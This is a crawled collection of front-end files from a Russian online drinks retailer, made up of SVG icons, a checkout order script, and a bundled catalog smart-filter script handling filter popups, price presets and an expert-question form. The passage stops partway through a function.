<path d="M13.6038 6.58525L13.603 6.58559C11.983 7.26797 8.76338 8.67176 3.93897 10.7791C3.53056 10.9483 3.17001 11.132 2.89304 11.3403C2.63219 11.5365 2.32203 11.8473 2.26082 12.2988L2.26071 12.2987L2.25922 12.3114C2.21755 12.6634 2.31887 12.9846 2.52627 13.2413C2.71082 13.4698 2.95361 13.616 3.15872 13.7159C3.46809 13.8666 3.88137 13.9952 4.26841 14.1157C4.37074 14.1476 4.47123 14.1788 4.56748 14.2098C5.00534 14.3519 5.51926 14.5065 6.00494 14.6281C6.47361 14.7455 6.97434 14.8477 7.36095 14.8569C8.11983 14.8762 8.86894 14.5629 9.59773 14.0593C10.7319 13.2884 11.7268 12.6134 12.5832 12.0345C12.4151 12.1918 12.2582 12.3384 12.1184 12.469C11.7799 12.7852 11.5411 13.0084 11.4851 13.0647L11.485 13.0646L11.4775 13.0724C11.3705 13.1832 11.2598 13.2906 11.1444 13.4019C11.1325 13.4133 11.1205 13.4248 11.1085 13.4364C11.0066 13.5345 10.8992 13.6379 10.7991 13.7397C10.5868 13.9557 10.3307 14.2384 10.1826 14.5769C10.012 14.9666 9.99219 15.413 10.2245 15.8578C10.4284 16.2483 10.7949 16.5741 11.2443 16.8705C11.8569 17.2774 12.3763 17.6335 12.8926 17.9876C13.5258 18.4218 14.1544 18.853 14.945 19.3706C15.1205 19.4866 15.287 19.6057 15.4621 19.7309C15.5028 19.7601 15.5441 19.7896 15.586 19.8194C15.8009 19.9725 16.0324 20.1343 16.2728 20.2756C16.7581 20.5608 17.3424 20.8011 18.0441 20.7406L18.0441 20.7407L18.05 20.7401C19.0299 20.6477 19.6012 19.7415 19.8485 18.4242L19.8485 18.4241C20.3998 15.4855 21.4806 9.06681 21.7343 6.38508C21.7719 6.06581 21.7347 5.69819 21.6965 5.50625C21.6965 5.50612 21.6964 5.50599 21.6964 5.50586L21.6951 5.49911C21.664 5.34223 21.583 4.93387 21.2081 4.61961L21.2023 4.61474L21.1964 4.61C20.7798 4.27483 20.2526 4.25 20.0775 4.25H20.0692L20.0608 4.25019C19.617 4.26011 19.1198 4.38671 18.2193 4.71543C17.3063 5.04874 15.8996 5.62136 13.6038 6.58525Z" stroke="#B12435" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/order.js?bx1734685714
body_size: 933
content:
function JSOrder(params){
    this.params = params || {};
    this.init();
}

JSOrder.prototype = {
    init: function(){},
    createOrder: function(){
        let _this = this,
            data = {};
        if (this.locker) return;
        this.locker = true;

        if(typeof bus.$data.total.coupon !== 'undefined'){
            data["COUPON"] = bus.$data.total.coupon.COUPON;
        }
        data["EMAIL"] = this.email;

        try {
            let isWhatsappTransport = false;

            if (bus.$data.total.hasOwnProperty("isWhatsappTransport")) {
                isWhatsappTransport = Boolean(bus.$data.total.isWhatsappTransport);
            }

            const sessionState = sessionStorage.getItem('whatsapp_transport');
            if(sessionState && sessionState === "true"){
                isWhatsappTransport = true;
            }else if (sessionState && sessionState === "false"){
                isWhatsappTransport = false;
            }

            data['whatsapp-transport'] = Number(isWhatsappTransport);
        }catch (e) {
            console.log(e)
        }

        jsPreloader.show();
        $.ajax({
            url: '/local/templates/.default/ajax/order.confirm.php',
            type: 'post',
            data: data,
            dataType: 'json',
            success: function(resp){
                if(typeof resp.message !== 'undefined'){
                    (new ModalItem({
                        title: 'Ошибка оформления',
                        html: '<p>'+resp.message+'</p>'
                    })).show();
                    jsPreloader.hide();
                }else{
                    if (typeof(fbq) !== 'undefined')
                        fbq('track', 'Purchase', { value: resp.price, currency: 'RUB' });

                    let params = [];
                    let payment_cash_url = "/personal/cart/success/", payment_online_url = "/personal/cart/payment/";
                    let payment_url = payment_cash_url;
                    if(typeof(resp.reg) !== 'undefined' && resp.reg){
                        params.push("reg");
                    }
                    if(resp.payment_method == "4") {
                        payment_url = payment_online_url;
                        params.push("ORDER_ID=" + resp.status);
                    }
                    GTM.order_success(resp.status, resp.price, resp.delivery, payment_url + (params.length > 0 ? "?" + params.join("&") : ""));
                    localStorage.removeItem('comment_' + resp.bitrix_sessid);
                }
            },
            complete: function() {
                _this.locker = false;
            }
        });
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/youtube-icon.svg
body_size: 445
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4629 2.5125C14.3886 2.21588 14.2374 1.94411 14.0245 1.72463C13.8116 1.50515 13.5446 1.34574 13.2504 1.2625C12.1754 1 7.87536 1 7.87536 1C7.87536 1 3.57536 1 2.50036 1.2875C2.20614 1.37074 1.93909 1.53015 1.7262 1.74963C1.5133 1.96911 1.3621 2.24088 1.28786 2.5375C1.09112 3.62847 0.99488 4.73519 1.00036 5.84375C0.993344 6.96065 1.08959 8.07581 1.28786 9.175C1.36971 9.4624 1.5243 9.72384 1.7367 9.93405C1.9491 10.1443 2.21212 10.2961 2.50036 10.375C3.57536 10.6625 7.87536 10.6625 7.87536 10.6625C7.87536 10.6625 12.1754 10.6625 13.2504 10.375C13.5446 10.2918 13.8116 10.1323 14.0245 9.91287C14.2374 9.69339 14.3886 9.42162 14.4629 9.125C14.6581 8.04224 14.7543 6.94396 14.7504 5.84375C14.7574 4.72685 14.6611 3.61169 14.4629 2.5125V2.5125Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.46875 7.88731L10.0625 5.84355L6.46875 3.7998V7.88731Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/bitrix_local/cache/js/rd/redesign/page_8e5121bbb1d3f9cd7cf239ce5aebfd67/page_8e5121bbb1d3f9cd7cf239ce5aebfd67_v1.js?176398821867469
body_size: 17002
content:

; /* Start:"a:4:{s:4:"full";s:99:"/local/templates/redesign/components/custom/catalog.smart.filter/.default/script.js?176336504160137";s:6:"source";s:83:"/local/templates/redesign/components/custom/catalog.smart.filter/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
window.smartFilterActivePopupFilterId = null;

$(document).ready(function() {
    initPriceInputs();
});

$(document).on('change.smartFilterPropertyRows', '.filter__content input[type="checkbox"], .popup__content input[type="checkbox"]', function () {
    var filterId = this.getAttribute('data-filter-id') || this.getAttribute('data-id');
    if (!filterId) {
        return;
    }
    smartFilterUpdatePropertyRow(filterId, this.value, this.checked);
});

function smartFilterUpdatePropertyRow(filterId, value, checked) {
    if (!filterId || !window.propertyRows || !window.propertyRows[filterId]) {
        return;
    }
    var items = window.propertyRows[filterId];
    for (var i = 0; i < items.length; i++) {
        if (items[i] && items[i].value === value) {
            items[i].checked = !!checked;
            return;
        }
    }
}

function smartFilterSearchItems(filterId, query) {
    if (!window.propertyRows || !window.propertyRows[filterId]) {
        return [];
    }
    var prepared = (query || '').toString().trim().toLowerCase();
    if (!prepared.length) {
        return window.propertyRows[filterId];
    }
    return window.propertyRows[filterId].filter(function (item) {
        if (!item || !item.name) {
            return false;
        }
        return item.name.toString().toLowerCase().indexOf(prepared) !== -1;
    });
}

function smartFilterRenderPropertyRows(listNode, filterId, renderItems, fullItems) {
    if (!listNode || !filterId || !window.propertyRows || !window.propertyRows[filterId]) {
        return;
    }
    var sourceItems = fullItems || window.propertyRows[filterId];
    var renderList = Array.isArray(renderItems) ? renderItems : [];
    var hasChecked = sourceItems.some(function (item) {
        return item && !!item.checked;
    });
    var hasExternalFilter = window.collectionFilter && typeof window.collectionFilter[filterId] !== 'undefined';
    var collectionValues = hasExternalFilter ? window.collectionFilter[filterId] : [];
    var fragment = document.createDocumentFragment();
    var scrollContainer = listNode.parentNode;
    var prevScrollTop = scrollContainer ? scrollContainer.scrollTop : 0;

    listNode.innerHTML = '';
    listNode.setAttribute('data-filter-id', filterId);

    for (var i = 0; i < renderList.length; i++) {
        var option = renderList[i];
        if (!option) {
            continue;
        }
        var li = document.createElement('li');
        li.className = 'filter__content-item';

        var label = document.createElement('label');
        label.className = 'filter__label ';
        label.setAttribute('data-role', 'label_');

        var checkboxNode = document.createElement('span');
        checkboxNode.className = 'checkbox';

        var title = document.createElement('p');
        title.className = 'filter__label-text';

        var count = parseInt(option.count, 10);
        count = isNaN(count) ? 0 : count;
        if (hasExternalFilter) {
            title.textContent = option.name || '';
        } else {
            title.textContent = (option.name || '') + ' (' + count + ')';
        }

        var input = document.createElement('input');
        input.type = 'checkbox';
        input.className = 'visually-hidden';
        input.value = option.value;
        input.name = 'inp[' + filterId + ']';
        input.setAttribute('data-filter-id', filterId);
        input.setAttribute('data-value', option.name || '');
        input.setAttribute('data-count', count);

        if (
            option.checked ||
            (Array.isArray(collectionValues) && collectionValues.indexOf(option.value) !== -1)
        ) {
            input.checked = true;
            input.setAttribute('checked', 'checked');
        }

        if (!count && !hasChecked && !input.checked) {
            input.disabled = true;
            label.classList.add('disabled');
        }

        label.appendChild(input);
        label.appendChild(checkboxNode);
        label.appendChild(title);
        li.appendChild(label);
        fragment.appendChild(li);
    }

    listNode.appendChild(fragment);
    if (scrollContainer) {
        scrollContainer.scrollTop = prevScrollTop;
    }
}

function smartFilterResetSearchState(root) {
    if (!root) {
        return;
    }
    var searchInputs = root.querySelectorAll('.smart-filter-search-input');
    for (var i = 0; i < searchInputs.length; i++) {
        searchInputs[i].value = '';
    }
    var filterItems = root.querySelectorAll('.filter__content li');
    for (var j = 0; j < filterItems.length; j++) {
        filterItems[j].style.removeProperty('display');
    }
    var errors = root.querySelector('.popup__errors');
    if (errors) {
        errors.innerHTML = '';
    }
    var applyBtn = root.querySelector('.filter__apply');
    if (applyBtn) {
        applyBtn.style.display = '';
    }
}

function smartFilterClosePopup() {
    const popup = document.querySelector('.popup--smart-filter');
    if (!popup) {
        return false;
    }
    smartFilterResetSearchState(popup);
    if (
        window.smartFilterActivePopupFilterId !== null &&
        window.propertyRows &&
        window.propertyRows[window.smartFilterActivePopupFilterId]
    ) {
        var listNode = popup.querySelector('.filter__content[data-filter-id="' + window.smartFilterActivePopupFilterId + '"]');
        if (listNode) {
            smartFilterRenderPropertyRows(listNode, window.smartFilterActivePopupFilterId, window.propertyRows[window.smartFilterActivePopupFilterId]);
        }
        window.smartFilterActivePopupFilterId = null;
    }

    popup.classList.remove('popup--visible');
    popup.classList.remove('popup--smart-filter');

    document.body.classList.remove('no-scrolling', 'popup--opened', 'modal-opened');

    var overlay = popup.querySelector('.overlay');
    if (overlay) {
        overlay.classList.remove('overlay--visible');
    }

    var modalBack = document.querySelector('.modalBack');
    if (modalBack) {
        modalBack.classList.remove('visible');
    }

    if (window.jsModal && window.jsModal.component) {
        window.jsModal.component.isShown = false;
    }

    if (window.smartFilterPopupNode === popup) {
        window.smartFilterPopupNode = null;
    }

    return true;
}

function smartFilterOverrideHide() {
    if (!window.jsModal || !window.jsModal.component) {
        setTimeout(smartFilterOverrideHide, 200);
        return;
    }
    var component = window.jsModal.component;
    if (component.__smartFilterHideOverride) {
        return;
    }
    var originalHide = component.hide;
    component.hide = function () {
        if (smartFilterClosePopup()) {
            return;
        }
        if (typeof originalHide === 'function') {
            return originalHide.apply(this, arguments);
        }
    };
    component.__smartFilterHideOverride = true;
}

$(document).on('click.smartFilterClose', '.popup--smart-filter .close-button', function (e) {
    e.preventDefault();
    e.stopImmediatePropagation();
    smartFilterClosePopup();
});

setTimeout(smartFilterOverrideHide, 0);

addEventListener("popstate", function (e) {
    if(typeof window.ajax_back_url !== "undefined" && window.ajax_back_url.length > 0) {
        window.location.href = window.ajax_back_url;
    }
    e.preventDefault();
});

function initPriceInputs() {
    $(document).unbind('change.price');
    $(document).on('change.price', 'input[name="pricepreset[]"]', function () {
        let arPrice = [],
            min, max,
            minControl = $(this).attr('data-control-min'),
            maxControl = $(this).attr('data-control-max');
        let jqMaxControl = $('#' + maxControl);
        if ($(this).prop('checked') && !((($(this).attr('data-min') == jqMaxControl.val()) && jqMaxControl.val() != '') || ($(this).attr('data-max') == $('#' + minControl).val()))) {
            $('input[name="pricepreset[]"]').prop('checked', false);
            $(this).prop('checked', true);
        } else if (!$(this).prop('checked')) {
            let arChecked = $('input[name="pricepreset[]"]:checked');
            if (Number($(arChecked[0]).attr('data-min')) < Number($(this).attr('data-min'))) {
                for (let index = 0; index < arChecked.length; ++index) {
                    if (Number($(arChecked[index]).attr('data-min')) > Number($(this).attr('data-min'))) {
                        $(arChecked[index]).prop('checked', false);
                    }
                }
            }
        }

        let arChecked = $('input[name="pricepreset[]"]:checked');
        arChecked.each(function () {
            min = parseInt($(this).attr('data-min'));
            max = parseInt($(this).attr('data-max'));
            arPrice.push(min);
            arPrice.push(isNaN(max) ? '' : max);
        });
        if (arPrice.indexOf('') != -1) {
            max = '';
            arPrice.splice(arPrice.indexOf(''), 1);
        } else {
            max = Math.max.apply(null, arPrice);
        }
        min = Math.min.apply(null, arPrice);
        setPriceFilter(min, max, minControl, maxControl);

    })

    fastFilter();
}
function setPriceFilter(min, max, minControl, maxControl) {
    min = !isNaN(min) ? parseInt(min) : '';
    max = !isNaN(max) ? parseInt(max) : '';
    if(isNaN(min)){
        min = '';
    }
    if(isNaN(max)){
        max = '';
    }
    $('#' + minControl).val(min).trigger("keyup");
    $('#' + maxControl).val(max).trigger("keyup");
}

function filterMore(a, id, code) {
    let target = $(a),
        node = $("#" + target.attr('data-target')),
        collection = node.find('li');

        let block = document.createElement('div'),
            scroll_block = document.createElement('div'),
            ul = document.createElement('ul'),
            error_block = document.createElement('div'),
            search;

        error_block.setAttribute('class', 'popup__errors');

        scroll_block.setAttribute('class', 'filter__scroll');
        ul.setAttribute('class', 'filter__content');

        if($(window).width() <= 600){
            ul.setAttribute('style', 'max-height: ' + ($(window).height() - 215) + 'px');
        }

        scroll_block.appendChild(ul);

        if(typeof window.propertyRows !== 'undefined' && typeof window.propertyRows[id] !== 'undefined') {
            window.smartFilterActivePopupFilterId = id;
            if(window.propertyRows[id].length >= 20){
                search = document.createElement('input');
                search.setAttribute('type', 'text');
                search.setAttribute('class', 'main-field smart-filter-search-input');
                search.setAttribute('placeholder', 'Начните вводить название');
                search.setAttribute('oninput', 'smartFilter.filterSearch(this);return false');
                block.appendChild(search);
            }

            // градусы в температуре
            if(code === "TEMP") window.propertyRows[id].map((item) => {
                item.name += "°";
                return item;
            });

            let renderItems = smartFilterSearchItems(id, '');
            smartFilterRenderPropertyRows(ul, id, renderItems, window.propertyRows[id]);
        } else {
            // old logic
            for(let i = 0; i < collection.length; i++){
                let item = $(collection[i]);
                if(!item.hasClass('js--filter-more') && !item.hasClass('js--number-inputs')){
                    // убираем ссылки
                    let clone = item.clone(),
                        input = clone.find('input'),
                        label = clone.find('label'),
                        a = clone.find('a'),
                        title = clone.find('.filter__label-text');

                    input.prop('checked', item.prop('checked'));
                    input.attr('onclick', '');
                    label.prependTo(clone);
                    a.remove();
                    clone.removeClass('_hidden');
                    if(typeof input.attr('data-count') !== 'undefined'){
                        title.text(title.text() + ' (' + input.attr('data-count') + ')');
                    }
                    clone.appendTo(ul);
                }
            }
        }

        block.appendChild(scroll_block);
        block.appendChild(error_block);
        let popup = new ModalItem({
            title: target.closest('.filter__item').find('.filter__main-title').text(),
            html: block.innerHTML,
            size: 'xl',
            smartFilterFastHide: true,
            classNames: 'popup--smart-filter',
            footerLink: {
                title: 'Применить фильтр',
                onclick: 'appendFilterItem(this, '+id+')'
            }
        });
        popup.show();

    return false;
}

function appendFilterItem(a, id) {

    try {
        let link = document.createElement('a');
        link.href = window.location.pathname;

        let checked = []
        $.each($('.popup__content input[name="inp[' + id + ']"]:checked'), function (i, inp) {
            checked.push(inp.value)
        })
        if (window.propertyRows && window.propertyRows[id]) {
            window.propertyRows[id].forEach(function (item) {
                if (!item) return;
                var idx = checked.indexOf(item.value);
                if (item.checked && idx === -1) {
                    checked.push(item.value);
                } else if (!item.checked && idx !== -1) {
                    checked.splice(idx, 1);
                }
            });
        }

        window.collectionFilter[id] = []

        for (let i = 0; i < checked.length; i++) {
            if (window.collectionFilter[id].indexOf(checked[i]) === -1) {
                window.collectionFilter[id].push(checked[i])
            }
        }

        let d = {filter: {}}
        for (let i=0; i<Object.keys(window.collectionFilter).length; i++) {
            let k = Object.keys(window.collectionFilter)[i]
            if(typeof k === 'undefined') continue;
            d.filter[k] = window.collectionFilter[k]
        }

        $.ajax({
            url: "?action=getFilterUrl",
            type: "POST",
            data: d,
            dataType: "json",
            success: function (data) {
                let url = data.url + window.location.search + (window.location.search.length > 0 ? "&" : "?") + "bxajaxid=" + window.bxajaxid;
                $(link).attr("href", data.url);
                $(link).attr("onclick", "BX.ajax.insertToNode('" + url + "', 'comp_" + window.bxajaxid + "'); return false;");
                document.body.appendChild(link);
                $(link).trigger('click')
                $(link).remove()
                smartFilterClosePopup();
                jsLwine.closeFilter();
            },
            error: function () {

            }
        });
    } catch (e) {
        console.error(e)
    }

    if (!smartFilterClosePopup()) {
        bus.$emit('close_modals');
    }
}

function JCSmartFilter(ajaxURL, viewMode, params) {
    this.ajaxURL = ajaxURL;
    this.form = null;
    this.timer = null;
    this.cacheKey = '';
    this.cache = [];
    this.popups = [];
    this.viewMode = viewMode;
    if (params && params.SEF_SET_FILTER_URL) {
        this.bindUrlToButton('set_filter', params.SEF_SET_FILTER_URL);
        this.sef = true;
    }
    if (params && params.SEF_DEL_FILTER_URL) {
        this.bindUrlToButton('del_filter', params.SEF_DEL_FILTER_URL);
    }

    BX.addCustomEvent('onAjaxFailure', function(a,b,c){
        if(b == 404 && typeof c.url !== 'undefined' && c.url.indexOf('/collection/') >=0){
            window.location.reload();
        }
    });
    BX.addCustomEvent('onAjaxSuccess', function(a,b,c){
        try {
            jsLwine.changePseudoLink();
            jsLwine.changeSpanToImg();

            window.jsSliderCollection.initCommonSlider();
        } catch (e) {
            // todo: sentry
        }
    });
}

function ShowAllDrinks(a) {
    var container = $(a).parents('.filter-item:first'),
        popupForm = $('#filterRegions'),
        title = container.find('.filter-item__title span').text()

    popupForm.find('.head>span,.mobile-label').text(title)
    popupForm.find('.body ul li').remove()

    $.each(container.find('li'), function () {

        if (!$(this).find('input').length) return false;

        popupForm.find('.body ul').append($('<li>\
			<a href="' + $(this).find('a').attr('href') + '"\
				<label ' + ($(this).find('input').prop('disabled') ? 'class="disabled"' : "") + '>\
					<div>' + $(this).find('label').text() + ' <div>' + $(this).find('input').attr('data-count') + '</div></div>\
				</label>\
			</a>\
		</li>'))
    });

    popupForm.find('.footer').hide();
    popupForm.addClass('visible')
    $(document.body).addClass('modal-opened')
    $('.modalBack').addClass('visible')

    //$(a).parent().siblings().removeClass('_hidden')
    //$(a).remove()
}

function fastFilter() {
    setTimeout(function() {
        $('.fast-filter-wrapper').fadeIn();
        if ($('.fast-filter-wrapper  li.tags-cloud__item').length > 5) {
            sumWidth = 0;
            $('.fast-filter-wrapper  li.tags-cloud__item').each(function(ix,val){
                sumWidth = sumWidth + $(val).width();
            });

            if (sumWidth > $('.fast-filter-wrapper').width()-126)
            {
                $('.fast-filter-button').removeAttr("style");
            }
        }
    }, 400);

    $('.fast-filter-button .fast-filter-toggle').click(function (){

        if ($(this).hasClass('hide-all'))
        {
            $(this).removeClass('hide-all');
            $(this).text($(this).data('show'));
            $('.fast-filter-wrapper  > .fast-filter-tags-cloud').addClass('default-height');
        }
        else
        {
            $(this).addClass('hide-all');
            $(this).text($(this).data('hide'));
            $('.fast-filter-wrapper  > .fast-filter-tags-cloud').removeClass('default-height');
        }
    });
}

JCSmartFilter.prototype.askExpert = function () {
    let formPopup = new ModalItem({
        title: 'Написать эксперту',
        footerLink: {
            title: '',
            onclick: 'return true;',
        }
    });
    formPopup.component.form.description = 'Не смогли сделать выбор? Напишите нашим экспертам - получите подробную консультацию по выбору напитков';
    formPopup.component.form.submit = 'Отправить запрос';
    formPopup.addTextArea('message', '', 'Ваше сообщение');
    formPopup.addTextInput('email', 'text', '', 'E-mail', false);
    formPopup.component.callback = function(e){
        let formData = $(e.target.closest('form')).serialize();
        IAjax.request({
            action: '\\Itgrade\\Lwine\\Content\\Expert\\ask',
            data: formData
        }, function(resp){
            formPopup.component.error = false;
            (new ModalItem({
                title: 'Спасибо!',
                html: '<p>Мы получили ваше сообщение и свяжемся с вами в ближайшее время</p><p>Работаем с 9:00 до 21:00 ежедневно</p>'
            })).show(10000);
        }, function(fail){
            formPopup.component.error = fail.error;
        });
    };
    formPopup.useCaptcha(true);
    formPopup.show();
};

JCSmartFilter.prototype.filterSearch = function (a) {
    if (!!this.timer) {
        clearTimeout(this.timer);
    }
    const self = this;
    this.timer = setTimeout(function(){
        self.timer = null;
        const $popupContent = $(a).closest('.popup__content');
        if (!$popupContent.length || !$.contains(document, $popupContent[0])) {
            return;
        }
        const $popupRoot = $popupContent.closest('.popup');
        if ($popupRoot.length && !$popupRoot.is(':visible')) {
            return;
        }

        const popupRoot = $popupContent.closest('.popup');
        const filterBtn = popupRoot.find('.filter__apply');
        const errorsField = $(a).closest('.popup').find('.popup__errors');
        const listNode = $popupContent.find('.filter__content')[0];
        const filterId = listNode ? listNode.getAttribute('data-filter-id') : null;
        if (filterId && window.propertyRows && window.propertyRows[filterId]) {
            const query = (a.value || '').toString();
            const filteredItems = smartFilterSearchItems(filterId, query);
            smartFilterRenderPropertyRows(listNode, filterId, filteredItems, window.propertyRows[filterId]);
            if (filteredItems.length > 0) {
                filterBtn.fadeIn(0);
                errorsField.html("");
            } else {
                filterBtn.fadeOut(0);
                errorsField.html("Нет результатов для отображения");
            }
        }
    }, 500);
}

JCSmartFilter.prototype.keyup = function (input) {
    if (!!this.timer) {
        clearTimeout(this.timer);
    }
    this.timer = setTimeout(BX.delegate(function () {
        this.reload(input);
    }, this), 100);
};

JCSmartFilter.prototype.click = function (checkbox) {
    if (!!this.timer) {
        clearTimeout(this.timer);
    }

    this.timer = setTimeout(BX.delegate(function () {
        this.reload(checkbox);
    }, this), 100);
};

JCSmartFilter.prototype.setNumFilterByLink = function (link) {

    let input = link.querySelectorAll('input')[0],
        collection,
        parent,
        min,
        max,
        isPopup = false;

    if (link.classList.contains('cloned') && link.dataset["target"].length > 0) {
        collection = link.closest('ul').querySelectorAll('input');
        parent = document.getElementById(link.dataset['target']);
        min = parent.querySelectorAll('.min-price')[0];
        max = parent.querySelectorAll('.max-price')[0];
        isPopup = true;
    }else{
        collection = link.closest('ul').querySelectorAll('input');
        parent = link.closest('.range-block');
        min = parent.querySelectorAll('.min-price')[0];
        max = parent.querySelectorAll('.max-price')[0];
    }

    for (let i = 0; i < collection.length; i++) {
        let item = collection[i];
        if (item.getAttribute('id') === input.getAttribute('id')) {
            continue;
        }
        item.checked = false;
    }

    input.checked = !input.checked;
    if (!input.checked) {
        min.value = '';
        max.value = '';
    } else {
        min.value = input.dataset['min'];
        max.value = input.dataset['max'];
    }

    if (!!this.timer) {
        clearTimeout(this.timer);
    }
    if(isPopup){
        $('[data-close="filterRegions"]').click();
    }
    this.timer = setTimeout(BX.delegate(function () {
        this.reload(min);
    }, this), 100);
};

JCSmartFilter.prototype.reload = function (input) {

    if (this.cacheKey !== '') {
        //Postprone backend query
        if (!!this.timer) {
            clearTimeout(this.timer);
        }
        this.timer = setTimeout(BX.delegate(function () {
            this.reload(input);
        }, this), 100);
        return;
    }
    jsPreloader.show(50000);
    if(typeof window.jsPreloaderCatalog != "undefined"){
        window.jsPreloaderCatalog.show(20000);
    }

    this.cacheKey = '|';

    this.position = BX.pos(input, true);
    this.form = BX.findParent(input, {'tag': 'form'});
    if (this.form) {
        var values = [];
        values[0] = {name: 'ajax', value: 'y'};
        this.gatherInputsValues(values, BX.findChildren(this.form, {'tag': new RegExp('^(input|select)$', 'i')}, true));

        for (var i = 0; i < values.length; i++)
            this.cacheKey += values[i].name + ':' + values[i].value + '|';

        if (this.cache[this.cacheKey]) {
            this.curFilterinput = input;
            this.postHandler(this.cache[this.cacheKey], true);
        } else {
            if (this.sef) {
                var set_filter = BX('set_filter');
                set_filter.disabled = true;
            }

            this.curFilterinput = input;

            BX.ajax.loadJSON(
                this.ajaxURL,
                this.values2post(values),
                BX.delegate(this.postHandler, this)
            );
        }
        setTimeout(function () {
            initPseudoLinks();
            jsLwine.overlay.removeClass('overlay--visible');
            jsLwine.hideOverlayFilter();
        }, 2000);
        if (typeof jsLwine !== 'undefined' && typeof jsLwine.registerFilterPopup === 'function') {
            jsLwine.registerFilterPopup($popupContent[0]);
        }
    }
};

JCSmartFilter.prototype.getMeta = function (input, handler) {
    this.form = BX.findParent(input, {'tag': 'form'});
    if (this.form) {
        var values = [];
        values[0] = {name: 'ajax', value: 'y'};
        this.gatherInputsValues(values, BX.findChildren(this.form, {'tag': new RegExp('^(input|select)$', 'i')}, true));

        BX.ajax.loadJSON(
            this.ajaxURL,
            this.values2post(values),
            handler
        );
    }
}

JCSmartFilter.prototype.updateItem = function (PID, arItem) {
    if (arItem.PROPERTY_TYPE === 'N' || arItem.PRICE) {
        var trackBar = window['trackBar' + PID];
        if (!trackBar && arItem.ENCODED_ID)
            trackBar = window['trackBar' + arItem.ENCODED_ID];

        if (trackBar && arItem.VALUES) {
            if (arItem.VALUES.MIN) {
                if (arItem.VALUES.MIN.FILTERED_VALUE)
                    trackBar.setMinFilteredValue(arItem.VALUES.MIN.FILTERED_VALUE);
                else
                    trackBar.setMinFilteredValue(arItem.VALUES.MIN.VALUE);
            }

            if (arItem.VALUES.MAX) {
                if (arItem.VALUES.MAX.FILTERED_VALUE)
                    trackBar.setMaxFilteredValue(arItem.VALUES.MAX.FILTERED_VALUE);
                else
                    trackBar.setMaxFilteredValue(arItem.VALUES.MAX.VALUE);
            }
        }
    } else if (arItem.VALUES) {
        for (var i in arItem.VALUES) {
            if (arItem.VALUES.hasOwnProperty(i)) {
                var value = arItem.VALUES[i];
                var control = BX(value.CONTROL_ID);

                if (!!control) {
                    var label = document.querySelector('[data-role="label_' + value.CONTROL_ID + '"]');
                    if (value.DISABLED) {
                        if (label)
                            BX.addClass(label, 'disabled');
                        else
                            BX.addClass(control.parentNode, 'disabled');
                    } else {
                        if (label)
                            BX.removeClass(label, 'disabled');
                        else
                            BX.removeClass(control.parentNode, 'disabled');
                    }

                    if (value.hasOwnProperty('ELEMENT_COUNT')) {
                        label = document.querySelector('[data-role="count_' + value.CONTROL_ID + '"]');
                        if (label)
                            label.innerHTML = value.ELEMENT_COUNT;
                    }
                }
            }
        }
    }
};

JCSmartFilter.prototype.postHandler = function (result, fromCache) {
    mobileFilter.onload();
    jsLwine.changePseudoLink();
    jsPreloader.show(50000);

    var hrefFILTER, url, curProp;
    var modef = BX('modef');
    var modef_num = BX('modef_num');

    if (!!result && !!result.ITEMS) {
        for (var popupId in this.popups) {
            if (this.popups.hasOwnProperty(popupId)) {
                this.popups[popupId].destroy();
            }
        }
        this.popups = [];

        for (var PID in result.ITEMS) {
            if (result.ITEMS.hasOwnProperty(PID)) {
                this.updateItem(PID, result.ITEMS[PID]);
            }
        }

        if (!!modef && !!modef_num) {
            modef_num.innerHTML = 'Показать ' + result.ELEMENT_COUNT;
            hrefFILTER = BX.findChildren(modef, {tag: 'A'}, true);

            if (result.FILTER_URL && hrefFILTER) {
                hrefFILTER[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);
            }

            if (result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID) {
                BX.unbindAll(hrefFILTER[0]);
                BX.bind(hrefFILTER[0], 'click', function (e) {
                    url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
                    BX.ajax.Setup({denyShowWait: true}, true)
                    BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
                    jsPreloader.hide();
                    return BX.PreventDefault(e);
                });
            }

            if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID) {

                url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
                BX.ajax.Setup({denyShowWait: true}, true);
                /**
                 * хак для раздела хитов. если будет мешать, то разобраться почему в хитах не ставит урл
                 */

                let baseUrl = url.split("?"),
                    params = IAjax.getAllUrlParams(url),
                    newUrl;

                delete params["bxajaxid"];

                newUrl = baseUrl[0];
                if (params.length > 0) {
                    newUrl += "?" + $.param(params);
                }
                history.pushState(false, false, newUrl);
                // конец хака

                BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID, function(){
                    if (
                        typeof (jsSliderCollection) !== 'undefined'
                        && typeof (jsSliderCollection.initCommonSlider) !== 'undefined'
                    ){
                        setTimeout(function(){
                            jsSliderCollection.initCommonSlider();
                        }, 1000)
                    }

                    if (
                        typeof (jsLwine) !== 'undefined'
                        && typeof (jsLwine.closeFilter) !== 'undefined'
                    ){
                        jsLwine.closeFilter();
                    }

                });

                jsPreloader.hide();
            } else {
                if (modef.style.display === 'none') {
                    modef.style.display = 'inline-block';
                }

                //if (this.viewMode == "VERTICAL")
                //{
                //curProp = BX.findChild(BX.findParent(this.curFilterinput, {'class':'bx-filter-parameters-box'}), {'class':'bx-filter-container-modef'}, true, false);
                //curProp.appendChild(modef);
                //}

                if (result.SEF_SET_FILTER_URL) {
                    this.bindUrlToButton('set_filter', result.SEF_SET_FILTER_URL);
                }
            }
        }
    }

    if (this.sef) {
        var set_filter = BX('set_filter');
        set_filter.disabled = false;
    }

    if (!fromCache && this.cacheKey !== '') {
        this.cache[this.cacheKey] = result;
    }
    this.cacheKey = '';
};

JCSmartFilter.prototype.bindUrlToButton = function (buttonId, url) {
    var button = BX(buttonId);
    if (button) {
        var proxy = function (j, func) {
            return function () {
                return func(j);
            }
        };

        if (button.type == 'submit')
            button.type = 'button';

        BX.bind(button, 'click', proxy(url, function (url) {
